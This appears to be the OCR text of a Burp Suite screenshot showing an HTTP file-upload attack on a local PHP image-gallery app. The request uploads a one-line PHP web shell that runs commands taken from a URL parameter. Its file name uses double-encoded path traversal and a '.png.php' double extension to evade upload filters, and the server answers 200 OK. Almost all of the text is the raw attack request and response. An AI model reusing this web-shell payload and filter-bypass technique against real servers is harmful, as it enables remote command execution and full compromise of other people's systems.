 1 2 3 4 10.21.17.140 9:42
Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfk7ybevPBB6BEVbA
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/dashboard.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=t9q9vsc5f229793h2cgp86gap1
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryfk7ybevPBB6BEVbA
24 Content-Disposition: form-data; name="image"; filename="%252e%252e%252fshell.png.php"
25 Content-Type: application/x-php
26
27 <?php system($_GET['cmd']); ?>
28
29 ------WebKitFormBoundaryfk7ybevPBB6BEVbA--
30
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Jul 2025 13:42:35 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2696
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14
15 <!DOCTYPE html>
16 <html>
17
18 <head>
19 <title>
Image Gallery
</title>
20 </head>
21
22 <body>
23 <link rel="stylesheet" href="css/bootstrap.min.css">
? Search 0 highlights
Inspector
Notes
Done 3,035 bytes | 1,345 millis
Event log (2) All issues Memory: 205.4MB